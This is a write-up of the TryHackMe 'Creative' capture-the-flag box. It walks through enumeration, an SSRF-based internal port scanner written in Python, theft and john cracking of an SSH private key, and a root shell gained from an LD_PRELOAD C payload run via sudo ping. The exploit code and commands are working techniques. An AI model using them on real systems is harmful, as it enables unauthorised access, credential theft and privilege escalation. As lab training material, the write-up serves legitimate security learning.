Hi,
This is my writeup about the TryHackMe box “Creative”.
Information gathering#
If you have read any of my older writeups, you know that I always have the same start:
nmap -Pn TARGET_MACHINE_IP -oN ports && nmap -Pn -sC -sV -p $(grep -Po '.*(?=/tcp)' ports | tr '\n' ',') TARGET_MACHINE_IP -oN services
That scan reveals two open ports:
- 22 which is running OpenSSH
- 80 which is running Apache
Redirection to FQDN#
After trying to visit the website by type the ip into the browser url bar, the response is a redirection to the FQDN creative.thm, which results into a empty page. To solve this problem, I have to add the ip and the FQDN to my /etc/hosts file.
After that the website is shown as expected:

I have looked through the whole page but there are no hints there. I even scraped all the usernames and the structure of email address.
But all were useless and I have to change my direction.
Forgotten door#
I decided to search for subdomains with help of gobuster. And there is one subdomain:

I used subdomains-top1million-20000.txt wordlist, but rockyou.txt will also work in this case.
Now lets have a look on that subdomain by adding it to the /etc/hosts file with the same ip as the main site.

I should be able to give a url which will be “tested” from the target server. This looks like a opportunity for an SSRF-attack.

First let’s open a simple http server locally and try to reach it from the target server.
python -m http.server 9090

Now that the proof is done, I have decided to check if I can check for open ports from internally. From external with help of nmap, I was able to find two open ports: 80 and 22.
First I checked the open port 22 and got a
<p>Dead</p>
response. Then, just to be sure that this really doesn’t work, I checked port 80, which is also open. But this time, the response contains the whole main page as html text. By inspecting the request with developer tools, I had all needed information to create a simple portscanner with python.
DIY Portscan#
import requests
from concurrent.futures import ThreadPoolExecutor

def checkPort(port):
  data = {"url": f"http://localhost:{port}"}
  response = requests.post("http://beta.creative.thm", data=data)
  if "Content-Length" not in response.headers:
    print(f"Found open port: {port}")

with ThreadPoolExecutor(max_workers=30) as executor:
  executor.map(checkPort, list(range(1,65535)))
I’m checking for the Content-Length header, because it only appears when the port is not open. With this scan I was able to find out that port 1337 is accepting requests.
When requesting that port the response is the root directory of the server self.
Footstep#
From this point, to get the content of user.txt is straight forward, because I can just enter any directory I want to get the content of it. Just look at /home/ to get the username and then into the user’s home to find out the name of the file with the first flag.
After that I didn’t waste time on bruteforcing the password for the user to get ssh connection. I just read the content of ~/.ssh and grab the user’s private key. The private key is encrypted, so to be able to use it and connect via ssh, I had to bruteforce it with john.
ssh2john id_rsa > id_rsa_hash
john --wordlist ./rockyou.txt id_rsa_hash
After that I was logged in as user saad via ssh.
PrivEsc#
The last step has to be done now. In order to get root, I’ve searched for any SUID oder Cronjob without luck.
To see if saad has some sudoers privileges, I have to get the password. But the cracked password for the private key is not the same as for the user. By looking into the users home directory, I observed the password in the .bash_history file.
And the user has sudoers privileges but only for using the ping command, which is useless for in order to gain root privileges. But there is something else…

This is interesting, because we can use it to gain root access. (see man8 - ld.so)
For this I have created a simple c code:
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>

void _init() {
  unsetenv("LD_PRELOAD"); // To prevent further interceptions of library functions
  // Set user ID and Group to 0 (root)
  setgid(0);
  setuid(0);
  // Spawn a shell as root
  system("/bin/bash");
}
Then compile and run the code to get root.
gcc -fPIC -shared -o getRoot.so getRoot.c -nostartfiles
The -nostartfiles is needed or the redefinition of _init() would cause a compiling error.
sudo LD_PRELOAD=./getRoot.so ping
Good luck! :)